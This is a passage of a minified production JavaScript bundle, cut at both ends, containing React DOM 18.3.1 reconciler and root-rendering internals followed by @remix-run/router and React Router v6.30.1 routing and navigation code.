r=e.pingCache;r!==null&&r.delete(t),t=ue(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(Z===4||Z===3&&(re&130023424)===re&&500>q()-ha?Ot(e,0):ma|=n),ye(e,t)}function Gu(e,t){t===0&&(e.mode&1?(t=Cr,Cr<<=1,!(Cr&130023424)&&(Cr=4194304)):t=1);var n=ue();e=Ge(e,t),e!==null&&(hr(e,t,n),ye(e,n))}function Qh(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Gu(e,n)}function Kh(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,s=e.memoizedState;s!==null&&(n=s.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(t),Gu(e,n)}var Zu;Zu=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||xe.current)fe=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return fe=!1,Rh(e,t,n);fe=!!(e.flags&131072)}else fe=!1,V&&t.flags&1048576&&nu(t,cl,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Qr(e,t),e=t.pendingProps;var s=mn(t,oe.current);cn(t,n),s=ia(null,t,r,e,s,n);var i=aa();return t.flags|=1,typeof s=="object"&&s!==null&&typeof s.render=="function"&&s.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,ge(r)?(i=!0,al(t)):i=!1,t.memoizedState=s.state!==null&&s.state!==void 0?s.state:null,ta(t),s.updater=$l,t.stateNode=s,s._reactInternals=t,ii(t,r,e,n),t=ci(null,t,r,!0,i,n)):(t.tag=0,V&&i&&qi(t),ce(null,t,s,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Qr(e,t),e=t.pendingProps,s=r._init,r=s(r._payload),t.type=r,s=t.tag=Xh(r),e=Te(r,e),s){case 0:t=oi(null,t,r,e,n);break e;case 1:t=wo(null,t,r,e,n);break e;case 11:t=jo(null,t,r,e,n);break e;case 14:t=No(null,t,r,Te(r.type,e),n);break e}throw Error(w(306,r,""))}return t;case 0:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),oi(e,t,r,s,n);case 1:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),wo(e,t,r,s,n);case 3:e:{if(Ou(t),e===null)throw Error(w(387));r=t.pendingProps,i=t.memoizedState,s=i.element,ou(e,t),ml(t,r,null,n);var a=t.memoizedState;if(r=a.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){s=xn(Error(w(423)),t),t=bo(e,t,r,n,s);break e}else if(r!==s){s=xn(Error(w(424)),t),t=bo(e,t,r,n,s);break e}else for(je=mt(t.stateNode.containerInfo.firstChild),Ne=t,V=!0,Oe=null,n=iu(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(hn(),r===s){t=Ze(e,t,n);break e}ce(e,t,r,n)}t=t.child}return t;case 5:return cu(t),e===null&&ri(t),r=t.type,s=t.pendingProps,i=e!==null?e.memoizedProps:null,a=s.children,Zs(r,s)?a=null:i!==null&&Zs(r,i)&&(t.flags|=32),Ru(e,t),ce(e,t,a,n),t.child;case 6:return e===null&&ri(t),null;case 13:return Fu(e,t,n);case 4:return na(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=pn(t,null,r,n):ce(e,t,r,n),t.child;case 11:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),jo(e,t,r,s,n);case 7:return ce(e,t,t.pendingProps,n),t.child;case 8:return ce(e,t,t.pendingProps.children,n),t.child;case 12:return ce(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,s=t.pendingProps,i=t.memoizedProps,a=s.value,D(ul,r._currentValue),r._currentValue=a,i!==null)if(De(i.value,a)){if(i.children===s.children&&!xe.current){t=Ze(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var o=i.dependencies;if(o!==null){a=i.child;for(var c=o.firstContext;c!==null;){if(c.context===r){if(i.tag===1){c=qe(-1,n&-n),c.tag=2;var u=i.updateQueue;if(u!==null){u=u.shared;var f=u.pending;f===null?c.next=c:(c.next=f.next,f.next=c),u.pending=c}}i.lanes|=n,c=i.alternate,c!==null&&(c.lanes|=n),li(i.return,n,t),o.lanes|=n;break}c=c.next}}else if(i.tag===10)a=i.type===t.type?null:i.child;else if(i.tag===18){if(a=i.return,a===null)throw Error(w(341));a.lanes|=n,o=a.alternate,o!==null&&(o.lanes|=n),li(a,n,t),a=i.sibling}else a=i.child;if(a!==null)a.return=i;else for(a=i;a!==null;){if(a===t){a=null;break}if(i=a.sibling,i!==null){i.return=a.return,a=i;break}a=a.return}i=a}ce(e,t,s.children,n),t=t.child}return t;case 9:return s=t.type,r=t.pendingProps.children,cn(t,n),s=Le(s),r=r(s),t.flags|=1,ce(e,t,r,n),t.child;case 14:return r=t.type,s=Te(r,t.pendingProps),s=Te(r.type,s),No(e,t,r,s,n);case 15:return Mu(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,s=t.pendingProps,s=t.elementType===r?s:Te(r,s),Qr(e,t),t.tag=1,ge(r)?(e=!0,al(t)):e=!1,cn(t,n),_u(t,r,s),ii(t,r,s,n),ci(null,t,r,!0,e,n);case 19:return Iu(e,t,n);case 22:return Tu(e,t,n)}throw Error(w(156,t.tag))};function Ju(e,t){return Cc(e,t)}function qh(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pe(e,t,n,r){return new qh(e,t,n,r)}function ga(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Xh(e){if(typeof e=="function")return ga(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Fi)return 11;if(e===Ii)return 14}return 2}function xt(e,t){var n=e.alternate;return n===null?(n=Pe(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Xr(e,t,n,r,s,i){var a=2;if(r=e,typeof e=="function")ga(e)&&(a=1);else if(typeof e=="string")a=5;else e:switch(e){case Kt:return Ft(n.children,s,i,t);case Oi:a=8,s|=8;break;case Ls:return e=Pe(12,n,t,s|2),e.elementType=Ls,e.lanes=i,e;case zs:return e=Pe(13,n,t,s),e.elementType=zs,e.lanes=i,e;case Ms:return e=Pe(19,n,t,s),e.elementType=Ms,e.lanes=i,e;case cc:return Vl(n,s,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case ac:a=10;break e;case oc:a=9;break e;case Fi:a=11;break e;case Ii:a=14;break e;case nt:a=16,r=null;break e}throw Error(w(130,e==null?e:typeof e,""))}return t=Pe(a,n,t,s),t.elementType=e,t.type=r,t.lanes=i,t}function Ft(e,t,n,r){return e=Pe(7,e,r,t),e.lanes=n,e}function Vl(e,t,n,r){return e=Pe(22,e,r,t),e.elementType=cc,e.lanes=n,e.stateNode={isHidden:!1},e}function Ss(e,t,n){return e=Pe(6,e,null,t),e.lanes=n,e}function Cs(e,t,n){return t=Pe(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Yh(e,t,n,r,s){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=is(0),this.expirationTimes=is(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=is(0),this.identifierPrefix=r,this.onRecoverableError=s,this.mutableSourceEagerHydrationData=null}function ya(e,t,n,r,s,i,a,o,c){return e=new Yh(e,t,n,o,c),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Pe(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ta(i),e}function Gh(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Qt,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function ed(e){if(!e)return vt;e=e._reactInternals;e:{if(Bt(e)!==e||e.tag!==1)throw Error(w(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(ge(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(w(171))}if(e.tag===1){var n=e.type;if(ge(n))return eu(e,n,t)}return t}function td(e,t,n,r,s,i,a,o,c){return e=ya(n,r,!0,e,s,i,a,o,c),e.context=ed(null),n=e.current,r=ue(),s=ft(n),i=qe(r,s),i.callback=t??null,ht(n,i,s),e.current.lanes=s,hr(e,s,r),ye(e,r),e}function Bl(e,t,n,r){var s=t.current,i=ue(),a=ft(s);return n=ed(n),t.context===null?t.context=n:t.pendingContext=n,t=qe(i,a),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=ht(s,t,a),e!==null&&(Ie(e,s,a,i),Br(e,s,a)),a}function jl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function To(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function va(e,t){To(e,t),(e=e.alternate)&&To(e,t)}function Zh(){return null}var nd=typeof reportError=="function"?reportError:function(e){console.error(e)};function ja(e){this._internalRoot=e}Hl.prototype.render=ja.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(w(409));Bl(e,t,null,null)};Hl.prototype.unmount=ja.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;At(function(){Bl(null,e,null,null)}),t[Ye]=null}};function Hl(e){this._internalRoot=e}Hl.prototype.unstable_scheduleHydration=function(e){if(e){var t=Tc();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Oc(e)}};function Na(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Wl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function Ro(){}function Jh(e,t,n,r,s){if(s){if(typeof r=="function"){var i=r;r=function(){var u=jl(a);i.call(u)}}var a=td(t,r,e,0,null,!1,!1,"",Ro);return e._reactRootContainer=a,e[Ye]=a.current,tr(e.nodeType===8?e.parentNode:e),At(),a}for(;s=e.lastChild;)e.removeChild(s);if(typeof r=="function"){var o=r;r=function(){var u=jl(c);o.call(u)}}var c=ya(e,0,!1,null,null,!1,!1,"",Ro);return e._reactRootContainer=c,e[Ye]=c.current,tr(e.nodeType===8?e.parentNode:e),At(function(){Bl(t,c,n,r)}),c}function Ql(e,t,n,r,s){var i=n._reactRootContainer;if(i){var a=i;if(typeof s=="function"){var o=s;s=function(){var c=jl(a);o.call(c)}}Bl(t,a,e,s)}else a=Jh(n,t,e,s,r);return jl(a)}zc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=On(t.pendingLanes);n!==0&&(Ui(t,n|1),ye(t,q()),!(F&6)&&(gn=q()+500,kt()))}break;case 13:At(function(){var r=Ge(e,1);if(r!==null){var s=ue();Ie(r,e,1,s)}}),va(e,1)}};Ai=function(e){if(e.tag===13){var t=Ge(e,134217728);if(t!==null){var n=ue();Ie(t,e,134217728,n)}va(e,134217728)}};Mc=function(e){if(e.tag===13){var t=ft(e),n=Ge(e,t);if(n!==null){var r=ue();Ie(n,e,t,r)}va(e,t)}};Tc=function(){return I};Rc=function(e,t){var n=I;try{return I=e,t()}finally{I=n}};Vs=function(e,t,n){switch(t){case"input":if(Os(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var s=Fl(r);if(!s)throw Error(w(90));dc(r),Os(r,s)}}}break;case"textarea":hc(e,n);break;case"select":t=n.value,t!=null&&ln(e,!!n.multiple,t,!1)}};jc=pa;Nc=At;var ep={usingClientEntryPoint:!1,Events:[fr,Gt,Fl,yc,vc,pa]},Mn={findFiberByHostInstance:Mt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},tp={bundleType:Mn.bundleType,version:Mn.version,rendererPackageName:Mn.rendererPackageName,rendererConfig:Mn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=kc(e),e===null?null:e.stateNode},findFiberByHostInstance:Mn.findFiberByHostInstance||Zh,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ir=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ir.isDisabled&&Ir.supportsFiber)try{Ml=Ir.inject(tp),Ve=Ir}catch{}}be.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ep;be.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Na(t))throw Error(w(200));return Gh(e,t,null,n)};be.createRoot=function(e,t){if(!Na(e))throw Error(w(299));var n=!1,r="",s=nd;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(s=t.onRecoverableError)),t=ya(e,1,!1,null,null,n,!1,r,s),e[Ye]=t.current,tr(e.nodeType===8?e.parentNode:e),new ja(t)};be.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(w(188)):(e=Object.keys(e).join(","),Error(w(268,e)));return e=kc(t),e=e===null?null:e.stateNode,e};be.flushSync=function(e){return At(e)};be.hydrate=function(e,t,n){if(!Wl(t))throw Error(w(200));return Ql(null,e,t,!0,n)};be.hydrateRoot=function(e,t,n){if(!Na(e))throw Error(w(405));var r=n!=null&&n.hydratedSources||null,s=!1,i="",a=nd;if(n!=null&&(n.unstable_strictMode===!0&&(s=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(a=n.onRecoverableError)),t=td(t,null,e,1,n??null,s,!1,i,a),e[Ye]=t.current,tr(e),r)for(e=0;e<r.length;e++)n=r[e],s=n._getVersion,s=s(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,s]:t.mutableSourceEagerHydrationData.push(n,s);return new Hl(t)};be.render=function(e,t,n){if(!Wl(t))throw Error(w(200));return Ql(null,e,t,!1,n)};be.unmountComponentAtNode=function(e){if(!Wl(e))throw Error(w(40));return e._reactRootContainer?(At(function(){Ql(null,null,e,!1,function(){e._reactRootContainer=null,e[Ye]=null})}),!0):!1};be.unstable_batchedUpdates=pa;be.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Wl(n))throw Error(w(200));if(e==null||e._reactInternals===void 0)throw Error(w(38));return Ql(e,t,n,!1,r)};be.version="18.3.1-next-f1338f8080-20240426";function rd(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(rd)}catch(e){console.error(e)}}rd(),rc.exports=be;var np=rc.exports,ld,Oo=np;ld=Oo.createRoot,Oo.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function ur(){return ur=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},ur.apply(this,arguments)}var ot;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ot||(ot={}));const Fo="popstate";function rp(e){e===void 0&&(e={});function t(r,s){let{pathname:i,search:a,hash:o}=r.location;return Ni("",{pathname:i,search:a,hash:o},s.state&&s.state.usr||null,s.state&&s.state.key||"default")}function n(r,s){return typeof s=="string"?s:Nl(s)}return sp(t,n,null,e)}function Y(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function sd(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function lp(){return Math.random().toString(36).substr(2,8)}function Io(e,t){return{usr:e.state,key:e.key,idx:t}}function Ni(e,t,n,r){return n===void 0&&(n=null),ur({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?wn(t):t,{state:n,key:t&&t.key||r||lp()})}function Nl(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function wn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function sp(e,t,n,r){r===void 0&&(r={});let{window:s=document.defaultView,v5Compat:i=!1}=r,a=s.history,o=ot.Pop,c=null,u=f();u==null&&(u=0,a.replaceState(ur({},a.state,{idx:u}),""));function f(){return(a.state||{idx:null}).idx}function p(){o=ot.Pop;let k=f(),m=k==null?null:k-u;u=k,c&&c({action:o,location:N.location,delta:m})}function x(k,m){o=ot.Push;let d=Ni(N.location,k,m);u=f()+1;let h=Io(d,u),y=N.createHref(d);try{a.pushState(h,"",y)}catch(b){if(b instanceof DOMException&&b.name==="DataCloneError")throw b;s.location.assign(y)}i&&c&&c({action:o,location:N.location,delta:1})}function g(k,m){o=ot.Replace;let d=Ni(N.location,k,m);u=f();let h=Io(d,u),y=N.createHref(d);a.replaceState(h,"",y),i&&c&&c({action:o,location:N.location,delta:0})}function v(k){let m=s.location.origin!=="null"?s.location.origin:s.location.href,d=typeof k=="string"?k:Nl(k);return d=d.replace(/ $/,"%20"),Y(m,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,m)}let N={get action(){return o},get location(){return e(s,a)},listen(k){if(c)throw new Error("A history only accepts one active listener");return s.addEventListener(Fo,p),c=k,()=>{s.removeEventListener(Fo,p),c=null}},createHref(k){return t(s,k)},createURL:v,encodeLocation(k){let m=v(k);return{pathname:m.pathname,search:m.search,hash:m.hash}},push:x,replace:g,go(k){return a.go(k)}};return N}var Do;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(Do||(Do={}));function ip(e,t,n){return n===void 0&&(n="/"),ap(e,t,n,!1)}function ap(e,t,n,r){let s=typeof t=="string"?wn(t):t,i=wa(s.pathname||"/",n);if(i==null)return null;let a=id(e);op(a);let o=null;for(let c=0;o==null&&c<a.length;++c){let u=vp(i);o=gp(a[c],u,r)}return o}function id(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let s=(i,a,o)=>{let c={relativePath:o===void 0?i.path||"":o,caseSensitive:i.caseSensitive===!0,childrenIndex:a,route:i};c.relativePath.startsWith("/")&&(Y(c.relativePath.startsWith(r),'Absolute route path "'+c.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),c.relativePath=c.relativePath.slice(r.length));let u=gt([r,c.relativePath]),f=n.concat(c);i.children&&i.children.length>0&&(Y(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+u+'".')),id(i.children,t,f,u)),!(i.path==null&&!i.index)&&t.push({path:u,score:fp(u,i.index),routesMeta:f})};return e.forEach((i,a)=>{var o;if(i.path===""||!((o=i.path)!=null&&o.includes("?")))s(i,a);else for(let c of ad(i.path))s(i,a,c)}),t}function ad(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,s=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return s?[i,""]:[i];let a=ad(r.join("/")),o=[];return o.push(...a.map(c=>c===""?i:[i,c].join("/"))),s&&o.push(...a),o.map(c=>e.startsWith("/")&&c===""?"/":c)}function op(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:xp(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const cp=/^:[\w-]+$/,up=3,dp=2,mp=1,hp=10,pp=-2,$o=e=>e==="*";function fp(e,t){let n=e.split("/"),r=n.length;return n.some($o)&&(r+=pp),t&&(r+=dp),n.filter(s=>!$o(s)).reduce((s,i)=>s+(cp.test(i)?up:i===""?mp:hp),r)}function xp(e,t){return e.length===t.length&&e.slice(0,-1).every((r,s)=>r===t[s])?e[e.length-1]-t[t.length-1]:0}function gp(e,t,n){let{routesMeta:r}=e,s={},i="/",a=[];for(let o=0;o<r.length;++o){let c=r[o],u=o===r.length-1,f=i==="/"?t:t.slice(i.length)||"/",p=Uo({path:c.relativePath,caseSensitive:c.caseSensitive,end:u},f),x=c.route;if(!p&&u&&n&&!r[r.length-1].route.index&&(p=Uo({path:c.relativePath,caseSensitive:c.caseSensitive,end:!1},f)),!p)return null;Object.assign(s,p.params),a.push({params:s,pathname:gt([i,p.pathname]),pathnameBase:bp(gt([i,p.pathnameBase])),route:x}),p.pathnameBase!=="/"&&(i=gt([i,p.pathnameBase]))}return a}function Uo(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=yp(e.path,e.caseSensitive,e.end),s=t.match(n);if(!s)return null;let i=s[0],a=i.replace(/(.)\/+$/,"$1"),o=s.slice(1);return{params:r.reduce((u,f,p)=>{let{paramName:x,isOptional:g}=f;if(x==="*"){let N=o[p]||"";a=i.slice(0,i.length-N.length).replace(/(.)\/+$/,"$1")}const v=o[p];return g&&!v?u[x]=void 0:u[x]=(v||"").replace(/%2F/g,"/"),u},{}),pathname:i,pathnameBase:a,pattern:e}}function yp(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),sd(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(r.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function vp(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return sd(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function wa(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function jp(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?wn(e):e;return{pathname:n?n.startsWith("/")?n:Np(n,t):t,search:kp(r),hash:Sp(s)}}function Np(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function Es(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function wp(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function od(e,t){let n=wp(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function cd(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=wn(e):(s=ur({},e),Y(!s.pathname||!s.pathname.includes("?"),Es("?","pathname","search",s)),Y(!s.pathname||!s.pathname.includes("#"),Es("#","pathname","hash",s)),Y(!s.search||!s.search.includes("#"),Es("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=n;else{let p=t.length-1;if(!r&&a.startsWith("..")){let x=a.split("/");for(;x[0]==="..";)x.shift(),p-=1;s.pathname=x.join("/")}o=p>=0?t[p]:"/"}let c=jp(s,o),u=a&&a!=="/"&&a.endsWith("/"),f=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||f)&&(c.pathname+="/"),c}const gt=e=>e.join("/").replace(/\/\/+/g,"/"),bp=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),kp=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Sp=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function Cp(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const ud=["post","put","patch","delete"];new Set(ud);const Ep=["get",...ud];new Set(Ep);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function dr(){return dr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},dr.apply(this,arguments)}const ba=j.createContext(null),Pp=j.createContext(null),Ht=j.createContext(null),Kl=j.createContext(null),St=j.createContext({outlet:null,matches:[],isDataRoute:!1}),dd=j.createContext(null);function _p(e,t){let{relative:n}=t===void 0?{}:t;gr()||Y(!1);let{basename:r,navigator:s}=j.useContext(Ht),{hash:i,pathname:a,search:o}=pd(e,{relative:n}),c=a;return r!=="/"&&(c=a==="/"?r:gt([r,a])),s.createHref({pathname:c,search:o,hash:i})}function gr(){return j.useContext(Kl)!=null}function yr(){return gr()||Y(!1),j.useContext(Kl).location}function md(e){j.useContext(Ht).static||j.useLayoutEffect(e)}function ka(){let{isDataRoute:e}=j.useContext(St);return e?Vp():Lp()}function Lp(){gr()||Y(!1);let e=j.useContext(ba),{basename:t,future:n,navigator:r}=j.useContext(Ht),{matches:s}=j.useContext(St),{pathname:i}=yr(),a=JSON.stringify(od(s,n.v7_relativeSplatPath)),o=j.useRef(!1);return md(()=>{o.current=!0}),j.useCallback(function(u,f){if(f===void 0&&(f={}),!o.current)return;if(typeof u=="number"){r.go(u);return}let p=cd(u,JSON.parse(a),i,f.relative==="path");e==null&&t!=="/"&&(p.pathname=p.pathname==="/"?t:gt([t,p.pathname])),(f.replace?r.replace:r.push)(p,f.state,f)},[t,r,a,i,e])}function hd(){let{matches:e}=j.useContext(St),t=e[e.length-1];return t?t.params:{}}function pd(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=j.useContext(Ht),{matches:s}=j.useContext(St),{pathname:i}=yr(),a=JSON.stringify(od(s,r.v7_relativeSplatPath));return j.useMemo(()=>cd(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function zp(e,t){return Mp(e,t)}function Mp(e,t,n,r){gr()||Y(!1);let{navigator:s}=j.useContext(Ht),{matches:i}=j.useContext(St),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let u=yr(),f;if(t){var p;let k=typeof t=="string"?wn(t):t;c==="/"||(p=k.pathname)!=null&&p.startsWith(c)||Y(!1),f=k}else f=u;let x=f.pathname||"/",g=x;if(c!=="/"){let k=c.replace(/^\//,"").split("/");g="/"+x.replace(/^\//,"").split("/").slice(k.length).join("/")}let v=ip(e,{pathname:g}),N=Ip(v&&v.map(k=>Object.assign({},k,{params:Object.assign({},o,k.params),pathname:gt([c,s.encodeLocation?s.encodeLocation(k.pathname).pathname:k.pathname]),pathnameBase:k.pathnameBase==="/"?c:gt([c,s.encodeLocation?s.encodeLocation(k.pathnameBase).pathname:k.pathnameBase])})),i,n,r);return 